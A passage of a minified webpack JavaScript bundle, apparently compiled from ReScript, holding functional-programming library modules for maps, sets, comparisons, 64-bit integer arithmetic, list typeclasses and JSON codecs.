p.FunctorExtensions(e),{Comparable:{},make:function(t){return i.make(n)},set:d,singleton:function(t,e){return i.set(i.make(n),t,e)},isEmpty:i.isEmpty,contains:v,compareInt:m,compareBy:h,eqBy:g,find:y,forEach:$,foldLeft:E,all:A,any:x,length:i.size,toArray:i.toArray,fromArray:function(t){return i.fromArray(t,n)},fromValueArray:function(t,e){return r._1(b(n,t),e)},toList:i.toList,fromList:function(t){return i.fromArray(a.toArray(t),n)},fromValueList:function(t,e){return T(n,t)(e)},keys:w,keyArray:i.keysToArray,values:O,valueArray:i.valuesToArray,minKey:i.minKey,maxKey:i.maxKey,min:i.minimum,max:i.maximum,get:M,getOrElse:G,remove:F,removeMany:I,update:q,merge:S,mergeMany:k,filter:B,keep:B,filterNot:R,reject:R,partition:W,map:N,mapWithKey:j,groupListBy:function(t,e){return D(n,t)(e)},groupArrayBy:function(t,e){return L(n,t)(e)}}}},,function(t,n,e){"use strict";var r=e(75);function o(t){return t>r.max?r.max:t<r.min?r.min:Math.ceil(t)}function i(t){return t>r.max?r.max:t<r.min?r.min:Math.floor(t)}var a=o,u=i;n.unsafe_ceil=function(t){return Math.ceil(t)},n.ceil_int=o,n.ceil=a,n.unsafe_floor=function(t){return Math.floor(t)},n.floor_int=i,n.floor=u,n.random_int=function(t,n){return i(Math.random()*(n-t|0))+t|0}},function(t,n,e){"use strict";var r=e(1),o=e(10),i=e(25),a=i.Category.id,u=i.Infix.$less$dot;function s(t,n){return{_0:r._2(u,t._0,n._0)}}var c={append:s},l={append:s},f={append:s,empty:{_0:a}},p=o.Magma_Any(c);n.id=a,n.$less$dot=u,n.Magma=c,n.Semigroup=l,n.Monoid=f,n.Infix=p},function(t,n,e){"use strict";var r=e(62),o=r.init,i=r.make_matrix,a=r.create_matrix,u=r.append,s=r.concat,c=r.sub,l=r.copy,f=r.fill,p=r.blit,_=r.to_list,d=r.of_list,v=r.iter,m=r.map,h=r.iteri,g=r.mapi,y=r.fold_left,$=r.fold_right,E=r.iter2,A=r.map2,x=r.exists,b=r.for_all,T=r.mem,w=r.memq,O=r.make_float,M=r.sort,G=r.stable_sort,F=r.fast_sort,I=r.Floatarray;n.init=o,n.make_matrix=i,n.create_matrix=a,n.append=u,n.concat=s,n.sub=c,n.copy=l,n.fill=f,n.blit=p,n.to_list=_,n.of_list=d,n.iter=v,n.map=m,n.iteri=h,n.mapi=g,n.fold_left=y,n.fold_right=$,n.iter2=E,n.map2=A,n.exists=x,n.for_all=b,n.mem=T,n.memq=w,n.make_float=O,n.sort=M,n.stable_sort=G,n.fast_sort=F,n.Floatarray=I},function(t,n,e){"use strict";var r=e(1),o=e(120),i=e(83),a=e(10),u=e(25),s=u.Infix.$less$dot;n.$less$dot=s,n.Fold_Map=function(t,n){var e=a.Magma(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$colon$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$colon$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold_Map_Any=function(t,n){var e=a.Magma_Any(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$colon$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$colon$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold_Map_Plus=function(t,n){var e=a.Alt(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$pipe$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$pipe$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold=function(t){var n=o.Monoid_Any(i.Monoid),e=r._1(t.Fold_Map_Any,n),a=r._1(t.Fold_Map_Any,i.Monoid);return{Dual_Endo:n,Dual_Fold_Map:e,Endo_Fold_Map:a,fold_left_default:function(t,n,o){var i=r._2(e.fold_map,r._2(s,(function(t){return{_0:{_0:t}}}),(function(n,e){return u.flip(t,n,e)})),o);return r._1(i._0._0,n)},fold_right_default:function(t,n,e){var o=r._2(a.fold_map,r._2(s,(function(t){return{_0:t}}),t),e);return r._1(o._0,n)}}},n.Sequence=function(t){return{sequence_default:function(n){return r._2(t.traverse,u.Category.id,n)}}},n.Traverse=function(t){return{traverse_default:function(n,e){return r._1(t.sequence,r._2(t.map,n,e))}}}},function(t,n,e){"use strict";var r=e(1);function o(t,n,e,o){return r._2(n,r._1(t,e),r._1(t,o))}var i={cmap:o};function a(t,n,e){var o=r._2(t,n,e);return"greater_than"===o?1:"less_than"===o?-1:0}function u(t,n,e){return"greater_than"===r._2(t,n,e)?e:n}function s(t,n,e){return"less_than"===r._2(t,n,e)?e:n}function c(t,n,e){return"less_than"===r._2(t,n,e)}function l(t,n,e){return c(t.compare,n,e)}function f(t,n,e){return"greater_than"!==r._2(t,n,e)}function p(t,n,e){return f(t.compare,n,e)}function _(t,n,e){return"greater_than"===r._2(t,n,e)}function d(t,n,e){return _(t.compare,n,e)}function v(t,n,e){return"less_than"!==r._2(t,n,e)}function m(t,n,e){return v(t.compare,n,e)}function h(t,n,e,r){return u(t,e,s(t,n,r))}function g(t,n,e,r){return!!v(t,r,n)&&f(t,r,e)}e(122).ContravariantExtensions(i);var y=o,$=c,E=l,A=f,x=p,b=_,T=d,w=v,O=m;n.by=o,n.cmap=y,n.Contravariant=i,n.reverse=function(t,n,e){var o=r._2(t,n,e);return"greater_than"===o?"less_than":"less_than"===o?"greater_than":"equal_to"},n.compareAsIntBy=a,n.compareAsInt=function(t,n,e){return a(t.compare,n,e)},n.minBy=u,n.min=function(t,n,e){return u(t.compare,n,e)},n.maxBy=s,n.max=function(t,n,e){return s(t.compare,n,e)},n.lessThanBy=c,n.ltBy=$,n.lessThan=l,n.lt=E,n.lessThanOrEqBy=f,n.lteBy=A,n.lessThanOrEq=p,n.lte=x,n.greaterThanBy=_,n.gtBy=b,n.greaterThan=d,n.gt=T,n.greaterThanOrEqBy=v,n.gteBy=w,n.greaterThanOrEq=m,n.gte=O,n.clampBy=h,n.clamp=function(t,n,e,r){return h(t.compare,n,e,r)},n.betweenBy=g,n.between=function(t,n,e,r){return g(t.compare,n,e,r)},n.abs=function(t,n,e){return m(t,e,n.zero)?e:r._2(n.subtract,n.zero,e)},n.signum=function(t,n,e){return m(t,e,n.zero)?n.one:r._2(n.subtract,n.zero,n.one)}},function(t,n,e){"use strict";var r=e(17);function o(t,n){return[n,t>>>0]}var i=[-2147483648,0],a=[2147483647,4294967295],u=[0,1],s=[0,0],c=[-1,4294967295];function l(t){return 0!=(2147483648&t)}function f(t){return 0==(2147483648&t)}function p(t){var n=1+(-1^t[1])|0;return o(n,(-1^t[0])+(0===n?1:0)|0)}function _(t,n,e){var r=t[1],i=r+n|0,a=l(r)&&(l(n)||f(i))||l(n)&&f(i)?1:0;return o(i,t[0]+e+a|0)}function d(t,n){return _(t,n[1],n[0])}function v(t,n){return t[0]===n[0]&&t[1]===n[1]}function m(t,n,e){var r=1+(-1^n)>>>0;return _(t,r,(-1^e)+(0===r?1:0)|0)}function h(t,n){return m(t,n[1],n[0])}function g(t,n){if(0===n)return t;var e=t[1];return n>=32?o(0,e<<(n-32|0)):o(e<<n,e>>>(32-n|0)|t[0]<<n)}function y(t,n){if(0===n)return t;var e=t[0];return n<32?o(e<<(32-n|0)|t[1]>>>n,e>>n):o(e>>(n-32|0),e>=0?0:-1)}function $(t){return 0===t[0]&&0===t[1]}function E(t,n){for(;;){var e,r=n,a=t,u=a[0],c=0,l=0,f=0;if(0!==u)f=4;else{if(0===a[1])return s;f=4}if(4===f)if(0!==r[0])l=3;else{if(0===r[1])return s;l=3}if(3===l&&(-2147483648!==u||0!==a[1]?c=2:e=r[1]),2===c){var _=r[0],d=a[1],v=0;if(-2147483648!==_||0!==r[1]?v=3:e=d,3===v){var m=r[1];if(u<0){if(_>=0)return p(E(p(a),r));n=p(r),t=p(a);continue}if(_<0)return p(E(a,p(r)));var h=65535&u,g=d>>>16,y=65535&d,$=65535&_,A=m>>>16,x=65535&m,b=0,T=0,w=0,O=y*x;return b=(T=(T=(w=(O>>>16)+g*x)>>>16)+((w=(65535&w)+y*A)>>>16)+h*x)>>>16,b+=(T=(65535&T)+g*A)>>>16,b+=(T=(65535&T)+y*$)>>>16,o(65535&O|(65535&w)<<16,(T&=65535)|(b=b+((u>>>16)*x+h*A+g*$+y*(_>>>16))&65535)<<16)}}return 0==(1&e)?s:i}}function A(t,n){var e=n[0],r=t[0];return r>e||!(r<e)&&t[1]>=n[1]}function x(t,n){return t[0]>n[0]||!(t[0]<n[0])&&t[1]>n[1]}function b(t){return 4294967296*t[0]+t[1]}function T(t){return isNaN(t)||!isFinite(t)?s:t<=-0x8000000000000000?i:t+1>=0x8000000000000000?a:t<0?p(T(-t)):o(t%4294967296|0,t/4294967296|0)}function w(t,n){for(;;){var e=n,o=t,a=o[0],l=0;if(0===e[0]&&0===e[1])throw{RE_EXN_ID:"Division_by_zero",Error:new Error};if(2===2)if(-2147483648!==a)if(0!==a)l=1;else{if(0===o[1])return s;l=1}else if(0!==o[1])l=1;else{if(v(e,u)||v(e,c))return o;if(v(e,i))return u;var f=g(w(y(o,1),e),1),_=0;if(0!==f[0])_=3;else{if(0===f[1])return e[0]<0?u:p(u);_=3}if(3===_)return d(f,w(h(o,E(e,f)),e))}if(1===l){var m=e[0],O=0;if(-2147483648!==m)O=2;else{if(0===e[1])return s;O=2}if(2===O){if(a<0){if(m>=0)return p(w(p(o),e));n=p(e),t=p(o);continue}if(m<0)return p(w(o,p(e)));for(var M=s,G=o;A(G,e);){for(var F=r.caml_float_max(1,Math.floor(b(G)/b(e))),I=Math.ceil(Math.log(F)/Math.LN2),q=I<=48?1:Math.pow(2,I-48),S=T(F),k=E(S,e);k[0]<0||x(k,G);)k=E(S=T(F-=q),e);$(S)&&(S=u),M=d(M,S),G=h(G,k)}return M}}}}n.mk=o,n.succ=function(t){var n=t[1]+1|0;return o(n,t[0]+(0===n?1:0)|0)},n.min_int=i,n.max_int=a,n.one=u,n.zero=s,n.neg_one=c,n.of_int32=function(t){return o(t,t<0?-1:0)},n.to_int32=function(t){return 0|t[1]},n.add=d,n.neg=p,n.sub=h,n.lsl_=g,n.lsr_=function(t,n){if(0===n)return t;var e=t[0],r=n-32|0;return 0===r?o(e,0):r>0?o(e>>>r,0):o(e<<(0|-r)|t[1]>>>n,e>>>n)},n.asr_=y,n.is_zero=$,n.mul=E,n.xor=function(t,n){return o(t[1]^n[1],t[0]^n[0])},n.or_=function(t,n){return o(t[1]|n[1],t[0]|n[0])},n.and_=function(t,n){return o(t[1]&n[1],t[0]&n[0])},n.ge=A,n.eq=v,n.neq=function(t,n){return!v(t,n)},n.lt=function(t,n){return!A(t,n)},n.gt=x,n.le=function(t,n){return!x(t,n)},n.equal_null=function(t,n){return null!==n&&v(t,n)},n.equal_undefined=function(t,n){return void 0!==n&&v(t,n)},n.equal_nullable=function(t,n){return null!=n&&v(t,n)},n.min=function(t,n){return A(t,n)?n:t},n.max=function(t,n){return x(t,n)?t:n},n.to_float=b,n.of_float=T,n.div=w,n.mod_=function(t,n){return h(t,E(w(t,n),n))},n.compare=function(t,n){var e=r.caml_nativeint_compare(t[0],n[0]);return 0===e?r.caml_nativeint_compare(t[1],n[1]):e},n.float_of_bits=function(t){return n=t[1],e=t[0],new Float64Array(new Int32Array([n,e]).buffer)[0];var n,e},n.bits_of_float=function(t){var n=function(t){return new Int32Array(new Float64Array([t]).buffer)}(t);return o(n[0],n[1])},n.div_mod=function(t,n){var e=w(t,n);return[e,h(t,E(e,n))]},n.to_hex=function(t){var n=t[1],e=t[0],r=function(t){return(t>>>0).toString(16)};if(0===e&&0===n)return"0";if(0===n)return r(e)+"00000000";if(0===e)return r(n);var o=r(n),i=8-o.length|0;return i<=0?r(e)+o:r(e)+("0".repeat(i)+o)},n.discard_sign=function(t){return[2147483647&t[0],t[1]]},n.to_string=function t(n){if(function(t){var n=t[0],e=n>>21;return 0===e||-1===e&&!(0===t[1]&&-2097152===n)}(n))return String(b(n));if(n[0]<0)return v(n,i)?"-9223372036854775808":"-"+t(p(n));var e=T(Math.floor(b(n)/10)),r=e[1],o=e[0],a=m(m(n,r<<3,r>>>29|o<<3),r<<1,r>>>31|o<<1),u=a[1],s=a[0];if(0===u&&0===s)return t(e)+"0";if(s<0){var c=1+(-1^u)>>>0,l=Math.ceil(c/10),f=10*l-c;return t(m(e,0|l,0))+String(0|f)}var d=u,h=Math.floor(d/10),g=d-10*h;return t(_(e,0|h,0))+String(0|g)}},function(t,n,e){"use strict";n.get=function(t,n){if(n>=t.length||n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t.charCodeAt(n)},n.make=function(t,n){return String.fromCharCode(n).repeat(t)}},function(t,n,e){"use strict";n.PlusExtensions=function(t){return{}}},function(t,n,e){"use strict";n.AlternativeExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(127),i=e(10),a=e(26),u=e(85),s=e(13);function c(t){return function(n){return o.map(t,n)}}var l={map:c},f={map:c,alt:o.append};function p(t,n){return o.fold_left((function(t,e){return o.append(t,o.map(e,n))}),0,t)}var _={map:c,apply:p};function d(t){return{hd:t,tl:0}}var v={map:c,apply:p,pure:d};var m={map:c,apply:p,pure:d,flat_map:function(t,n){return o.fold_left((function(t,e){return o.append(t,r._1(n,e))}),0,t)}},h={map:c,alt:o.append,empty:0},g={apply:p,pure:d,map:c,alt:o.append,empty:0};function y(t,n){return function(e){return o.fold_left(t,n,e)}}function $(t,n){return function(e){return o.fold_right(t,e,n)}}function E(t){return{fold_map:(0,u.Fold_Map)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}function A(t){return{fold_map:(0,u.Fold_Map_Any)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}function x(t){return{fold_map:(0,u.Fold_Map_Plus)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}var b={fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x};var T={unfold:function t(n,e){var o=r._1(n,e);return void 0!==o?{hd:o[0],tl:t(n,o[1])}:0}};var w=i.Monad(m),O=i.Alternative(g),M={$great$great$eq:w.$great$great$eq,$eq$less$less:w.$eq$less$less,$great$eq$great:w.$great$eq$great,$less$eq$less:w.$less$eq$less,$less$pipe$great:O.$less$pipe$great,$less$$great:O.$less$$great,$less$hash$great:O.$less$hash$great,$less$star$great:O.$less$star$great};n.Functor=l,n.Alt=f,n.Apply=_,n.Applicative=v,n.Monad=m,n.Plus=h,n.Alternative=g,n.Foldable=b,n.Unfoldable=T,n.Traversable=function(t){var n=i.Apply(t),e=function(e){var i=r._1(t.pure,0);return function(a){return o.fold_right((function(o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._1(t.pure,(function(t,n){return{hd:t,tl:n}})),r._1(e,o)),i)}),a,i)}};return{map:c,fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x,traverse:e,sequence:u.Sequence({traverse:e}).sequence_default}},n.Eq=function(t){return{eq:function(n,e){return o.length(n)===o.length(e)&&o.fold_left((function(n,e){return!!n&&r._2(t.eq,e[0],e[1])}),!0,o.combine(n,e))}}},n.Show=function(t){var n=s.Foldable(b),e=r._1(n.Monoid,a.Monoid);return{show:function(n){return"["+r._2(e.intercalate,", ",o.map(t.show,n))+"]"}}},n.Infix=M},function(t,n,e){"use strict";var r=e(1);n.MakeComparableU=function(t){return t},n.MakeComparable=function(t){var n=t.cmp;return{cmp:r.__2(n)}},n.comparableU=function(t){return{cmp:t}},n.comparable=function(t){return{cmp:r.__2(t)}},n.MakeHashableU=function(t){return t},n.MakeHashable=function(t){var n=t.hash,e=r.__1(n),o=t.eq;return{hash:e,eq:r.__2(o)}},n.hashableU=function(t,n){return{hash:t,eq:n}},n.hashable=function(t,n){return{hash:r.__1(t),eq:r.__2(n)}}},function(t,n,e){"use strict";var r=e(62),o=e(1),i=e(92),a=e(132),u=e(22),s=e(47),c=e(27),l=a.make;function f(t,n){return a.has(n,t)}function p(t,n){return a.add(n,t)}function _(t,n){return a.mergeMany(n,t)}function d(t,n){return a.remove(n,t)}function v(t,n){return a.removeMany(n,t)}function m(t,n){return a.add(a.remove(n,t),t)}function h(t,n){return a.has(n,t)?a.remove(n,t):a.add(n,t)}function g(t,n){return a.forEach(n,t)}function y(t,n,e){return a.reduce(e,n,t)}function $(t,n,e){return r.fold_right(t,a.toArray(e),n)}function E(t,n){return a.every(n,t)}function A(t,n){return a.some(n,t)}function x(t,n){return a.keep(n,t)}function b(t,n){return a.keep(n,(function(n){return!o._1(t,n)}))}function T(t,n){return a.partition(n,t)}function w(t,n){return a.get(n,t)}function O(t,n,e){return c.getOrElse(n,a.get(e,t))}function M(t,n){return a.split(n,t)}var G=a.isEmpty,F=a.union,I=a.intersect,q=a.diff,S=a.subset,k=a.cmp,B=a.eq,R=x,W=b,N=a.size,j=a.toArray,D=a.toList,L=a.minimum,U=a.maximum;n.empty=l,n.fromArray=function(t,n){return a.fromArray(n,t)},n.fromList=function(t,n){return a.fromArray(u.toArray(n),t)},n.isEmpty=G,n.contains=f,n.add=p,n.mergeMany=_,n.remove=d,n.removeMany=v,n.update=m,n.toggle=h,n.union=F,n.intersect=I,n.diff=q,n.subset=S,n.compare=k,n.eq=B,n.forEach=g,n.foldLeft=y,n.foldRight=$,n.all=E,n.any=A,n.filter=x,n.keep=R,n.filterNot=b,n.reject=W,n.partition=T,n.length=N,n.toArray=j,n.toList=D,n.minimum=L,n.maximum=U,n.get=w,n.getOrElse=O,n.split=M,n.WithOrd=function(t){var n=i.MakeComparable({cmp:function(n,e){return s.toInt(o._2(t.compare,n,e))}});return{Comparable:{},empty:a.make(n),fromArray:function(t){return a.fromArray(t,n)},fromList:function(t){return a.fromArray(u.toArray(t),n)},isEmpty:a.isEmpty,contains:f,add:p,mergeMany:_,remove:d,removeMany:v,update:m,toggle:h,union:a.union,intersect:a.intersect,diff:a.diff,subset:a.subset,compare:a.cmp,eq:a.eq,forEach:g,foldLeft:y,foldRight:$,all:E,any:A,filter:x,keep:x,filterNot:b,reject:b,partition:T,length:a.size,toArray:a.toArray,toList:a.toList,minimum:a.minimum,maximum:a.maximum,get:w,getOrElse:O,split:M}}},function(t,n,e){"use strict";var r=e(1);n.RingExtensions=function(t){var n=t.subtract;return{$neg:n,negate:function(e){return r._2(n,t.zero,e)}}}},function(t,n,e){"use strict";n.SemiringExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.BifunctorExtensions=function(t){var n=function(n,e){return r._3(t.bimap,(function(t){return t}),n,e)};return{mapLeft:function(n,e){return r._3(t.bimap,n,(function(t){return t}),e)},mapRight:n,mapError:n}},n.BifunctorInfix=function(t){return{$less$less$$great$great:t.bimap}}},function(t,n,e){"use strict";n.MonadErrorExtensions=function(t){return{}}},function(t,n,e){"use strict";n.MonadThrowExtensions=function(t){return{}}},function(t,n){t.exports=function(t){if(!t.webpackPolyfill){var n=Object.create(t);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},function(t,n,e){"use strict";e.d(n,"a",(function(){return r}));var r=function(){function t(){this._hasWeakSet="function"==typeof WeakSet,this._inner=this._hasWeakSet?new WeakSet:[]}return t.prototype.memoize=function(t){if(this._hasWeakSet)return!!this._inner.has(t)||(this._inner.add(t),!1);for(var n=0;n<this._inner.length;n++){if(this._inner[n]===t)return!0}return this._inner.push(t),!1},t.prototype.unmemoize=function(t){if(this._hasWeakSet)this._inner.delete(t);else for(var n=0;n<this._inner.length;n++)if(this._inner[n]===t){this._inner.splice(n,1);break}},t}()},function(t,n,e){"use strict";var r=e(62),o=e(1),i=e(55),a=e(56),u=e(82),s=e(12),c=e(87),l=e(74),f=e(2),p=e(144);function _(t,n,e){return{TAG:1,_0:{path:void 0!==t?t:"",message:n,value:e}}}function d(t){return t}function v(t){var n=a.decodeString(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a string",value:t}}}function m(t){return t}function h(t){var n=a.decodeNumber(t);return void 0!==n?u.floor(n)===n?{TAG:0,_0:u.floor(n)}:{TAG:1,_0:{path:"",message:"Not an integer",value:t}}:{TAG:1,_0:{path:"",message:"Not a number",value:t}}}var g=c.float_of_bits;var y=c.to_float;function $(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:c.of_float(n)}:_(void 0,"Not a number",t)}function E(t){return t}function A(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a number",value:t}}}function x(t){return t}function b(t){var n=a.decodeBoolean(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a boolean",value:t}}}function T(t){return 0}function w(t){return{TAG:0,_0:void 0}}function O(t,n){return n.map(o.__1(t))}function M(t,n){var e=a.decodeArray(n);return void 0!==e?e.reduce((function(n,e,r){var i=o._1(t,e);if(0!==n.TAG)return n;if(0===i.TAG)return{TAG:0,_0:n._0.concat([i._0])};var a=i._0;return{TAG:1,_0:{path:"["+String(r)+"]"+a.path,message:a.message,value:a.value}}}),{TAG:0,_0:[]}):{TAG:1,_0:{path:"",message:"Not an array",value:n}}}function G(t,n){return r.of_list(n).map(o.__1(t))}function F(t,n){var e=M(t,n);return l.map(e,r.to_list)}function I(t,n){return void 0!==n?o._1(t,f.valFromOption(n)):null}function q(t,n){if(void 0!==a.decodeNull(n))return{TAG:0,_0:void 0};var e=o._1(t,n);return l.map(e,(function(t){return f.some(t)}))}var S=[d,v],k=[m,h],B=[y,$],R=[E,A],W=[x,b],N=[O,M],j=[G,F],D=[I,q],L=[T,w],U={falseableEncode:p.falseableEncode,falseableDecode:p.falseableDecode,falseable:p.falseable,magicDecode:p.magicDecode,magic:p.magic,string:S,$$int:k,int64Unsafe:B,$$float:R,bool:W,array:N,list:j,option:D,unit:L};n.error=_,n.stringToJson=d,n.stringFromJson=v,n.intToJson=m,n.intFromJson=h,n.int64ToJson=g,n.int64FromJson=function(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:c.bits_of_float(n)}:_(void 0,"Not a number",t)},n.int64ToJsonUnsafe=y,n.int64FromJsonUnsafe=$,n.floatToJson=E,n.floatFromJson=A,n.boolToJson=x,n.boolFromJson=b,n.unitToJson=T,n.unitFromJson=w,n.arrayToJson=O,n.arrayFromJson=M,n.listToJson=G,n.listFromJson=F,n.optionToJson=I,n.optionFromJson=q,n.resultToJson=function(t,n,e){return 0===e.TAG?["Ok",o._1(t,e._0)]:["Error",o._1(n,e._0)]},n.resultFromJson=function(t,n,e){var r=a.decodeArray(e);if(void 0===r)return _(void 0,"Not an array",e);if(2!==r.length)return _(void 0,"Expected exactly 2 values in array",e);var i=r[0],u=r[1],s=a.decodeString(i);if(void 0===s)return _(void 0,"Not a string",i);switch(s){case"Error":var c=o._1(n,u);return 0===c.TAG?{TAG:0,_0:{TAG:1,_0:c._0}}:{TAG:1,_0:c._0};case"Ok":return l.map(o._1(t,u),(function(t){return{TAG:0,_0:t}}));default:return _(void 0,'Expected either "Ok" or "Error"',i)}},n.dictToJson=function(t,n){return i.map(o.__1(t),n)},n.dictFromJson=function(t,n){var e=a.decodeObject(n);return void 0!==e?s.reduce(i.entries(f.valFromOption(e)),{TAG:0,_0:{}},(function(n,e){var r=e[0],i=o._1(t,e[1]);if(0!==n.TAG)return n;var a=n._0;if(0===i.TAG)return a[r]=i._0,{TAG:0,_0:a};var u=i._0;return{TAG:1,_0:{path:"."+(r+u.path),message:u.message,value:u.value}}})):{TAG:1,_0:{path:"",message:"Not a dict",value:n}}},n.Codecs=U},function(t,n,e){"use strict";var r=e(46),o=e(15),i=e(28),a=e(8),u=e(9),s=e(6),c=e(143),l=s.FunctorInfix(i.Functor),f=o.AltInfix(i.Alt),p=a.ApplyInfix(i.Apply),_=u.MonadInfix(i.Monad),d={FunctorExtensions:l.FunctorExtensions,$less$$great:l.$less$$great,$less$hash$great:l.$less$hash$great,$less$:l.$less$,$$great:l.$$great,$less$at$great:l.$less$at$great,$less$pipe$great:f.$less$pipe$great,ApplyExtensions:p.ApplyExtensions,$less$star$great:p.$less$star$great,$less$star:p.$less$star,$star$great:p.$star$great,MonadExtensions:_.MonadExtensions,$great$great$eq:_.$great$great$eq,$eq$less$less:_.$eq$less$less,$great$eq$great:_.$great$eq$great,$less$eq$less:_.$less$eq$less},v=i.concat,m=i.SemigroupAny,h=i.concatNamed,g=i.empty,y=i.MonoidAny,$=i.guard,E=i.power,A=i.map,x=i.Functor,b=i.BsFunctorExtensions,T=i.flipMap,w=i.$$void,O=i.voidRight,M=i.voidLeft,G=i.flap,F=i.apply,I=i.Apply,q=i.BsApplyExtensions,S=i.applyFirst,k=i.applySecond,B=i.map2,R=i.map3,W=i.map4,N=i.map5,j=i.tuple2,D=i.tuple3,L=i.tuple4,U=i.tuple5,C=i.mapTuple2,z=i.mapTuple3,P=i.mapTuple4,X=i.mapTuple5,K=i.pure,J=i.Applicative,V=i.BsApplicativeExtensions,H=i.liftA1,Q=i.bind,Y=i.Monad,Z=i.BsMonadExtensions,tt=i.flatMap,nt=i.flatten,et=i.composeKleisli,rt=i.flipComposeKleisli,ot=i.liftM1,it=i.when_,at=i.unless,ut=i.alt,st=i.Alt,ct=i.orElse,lt=i.Plus,ft=i.Alternative,pt=i.foldLeft,_t=i.foldRight,dt=i.Foldable,vt=i.BsFoldableExtensions,mt=i.any,ht=i.all,gt=i.containsBy,yt=i.contains,$t=i.indexOfBy,Et=i.indexOf,At=i.minBy,xt=i.min,bt=i.maxBy,Tt=i.max,wt=i.countBy,Ot=i.length,Mt=i.size,Gt=i.count,Ft=i.forEach,It=i.forEachWithIndex,qt=i.find,St=i.findWithIndex,kt=i.toList,Bt=i.FoldableSemigroupExtensions,Rt=i.FoldableMonoidExtensions,Wt=i.foldMap,Nt=i.foldWithMonoid,jt=i.intercalate,Dt=i.FoldableApplicativeExtensions,Lt=i.FoldableMonadExtensions,Ut=i.FoldableEqExtensions,Ct=i.FoldableOrdExtensions,zt=i.unfold,Pt=i.Unfoldable,Xt=i.Traversable,Kt=i.eqBy,Jt=i.eq,Vt=i.Eq,Ht=i.showBy,Qt=i.show,Yt=i.Show,Zt=i.fromArray,tn=i.toArray,nn=i.IsoArray,en=r.cons,rn=r.prepend,on=r.uncons,an=r.append,un=r.repeat,sn=r.makeWithIndex,cn=r.mapWithIndex,ln=r.reverse,fn=r.shuffle,pn=r.isEmpty,_n=r.isNotEmpty,dn=r.at,vn=r.head,mn=r.tail,hn=r.tailOrEmpty,gn=r.init,yn=r.initOrEmpty,$n=r.last,En=r.take,An=r.takeExactly,xn=r.takeWhile,bn=r.drop,Tn=r.dropExactly,wn=r.dropWhile,On=r.filter,Mn=r.keep,Gn=r.filterWithIndex,Fn=r.keepWithIndex,In=r.filterNot,qn=r.reject,Sn=r.filterNotWithIndex,kn=r.rejectWithIndex,Bn=r.mapOption,Rn=r.catOptions,Wn=r.partition,Nn=r.splitAt,jn=r.prependToAll,Dn=r.intersperse,Ln=r.replicate,Un=r.zip,Cn=r.zipWith,zn=r.zipWithIndex,Pn=r.unzip,Xn=r.sortWithInt,Kn=r.sortBy,Jn=r.sort,Vn=r.distinctBy,Hn=r.removeFirstBy,Qn=r.removeEachBy,Yn=r.distinct,Zn=r.removeFirst,te=r.removeEach,ne=r.replaceAt,ee=r.scanLeft,re=r.scanRight,oe=r.insertAt,ie=r.updateAt,ae=r.swapAt,ue=r.removeAt,se=r.chunk,ce=c.ListEqExtensions,le=c.ListOrdExtensions,fe=c.ListMonoidExtensions,pe=c.$$String,_e=c.Int,de=c.Float,ve=c.$$Option,me=c.Result,he=c.IO,ge=c.Validation;n.concat=v,n.SemigroupAny=m,n.concatNamed=h,n.empty=g,n.MonoidAny=y,n.guard=$,n.power=E,n.map=A,n.Functor=x,n.BsFunctorExtensions=b,n.flipMap=T,n.$$void=w,n.voidRight=O,n.voidLeft=M,n.flap=G,n.apply=F,n.Apply=I,n.BsApplyExtensions=q,n.applyFirst=S,n.applySecond=k,n.map2=B,n.map3=R,n.map4=W,n.map5=N,n.tuple2=j,n.tuple3=D,n.tuple4=L,n.tuple5=U,n.mapTuple2=C,n.mapTuple3=z,n.mapTuple4=P,n.mapTuple5=X,n.pure=K,n.Applicative=J,n.BsApplicativeExtensions=V,n.liftA1=H,n.bind=Q,n.Monad=Y,n.BsMonadExtensions=Z,n.flatMap=tt,n.flatten=nt,n.composeKleisli=et,n.flipComposeKleisli=rt,n.liftM1=ot,n.when_=it,n.unless=at,n.alt=ut,n.Alt=st,n.orElse=ct,n.Plus=lt,n.Alternative=ft,n.foldLeft=pt,n.foldRight=_t,n.Foldable=dt,n.BsFoldableExtensions=vt,n.any=mt,n.all=ht,n.containsBy=gt,n.contains=yt,n.indexOfBy=$t,n.indexOf=Et,n.minBy=At,n.min=xt,n.maxBy=bt,n.max=Tt,n.countBy=wt,n.length=Ot,n.size=Mt,n.count=Gt,n.forEach=Ft,n.forEachWithIndex=It,n.find=qt,n.findWithIndex=St,n.toList=kt,n.FoldableSemigroupExtensions=Bt,n.FoldableMonoidExtensions=Rt,n.foldMap=Wt,n.foldWithMonoid=Nt,n.intercalate=jt,n.FoldableApplicativeExtensions=Dt,n.FoldableMonadExtensions=